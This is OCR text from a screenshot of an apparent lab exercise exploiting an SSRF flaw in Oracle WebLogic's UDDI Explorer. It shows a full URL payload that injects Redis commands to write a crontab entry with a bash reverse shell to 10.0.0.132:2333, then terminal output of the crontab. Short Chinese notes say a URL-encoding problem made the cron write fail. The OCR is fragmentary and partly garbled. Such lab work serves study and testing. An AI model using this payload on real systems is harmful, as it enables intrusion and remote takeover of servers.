 10.0.0.200:7001/uddiexplorer/Sea
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
EN
Load URL
Split URL
Execute
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchke
btnSubmit=Search&operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5C
i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.0.132%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig
%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Mar 02 12:37:30 UTC 2022
1
写入ip地址为10.0.0.132时
Search public registries
Function
Search Public
Registries
Public Registry:
IBM
Search by
09.10.0.0.61 - m01
07.10.0.0.41 - backup
1 ns01
sh-4.1# exit
exit
[root@centos7 ssrf]# docker exec ssrf-redis-1 cat  /etc/crontab
[root@centos7 ssrf]# docker exec ssrf-redis-1 cat  /etc/crontab
REDIS0006þz?
* oot bash -i >& /dev/tcp/10.@132/2333 0>&1
2
url编码时出现问题，导致定时任务写入失败
ÿ½J
[root@centos7 ssrf]# Xshell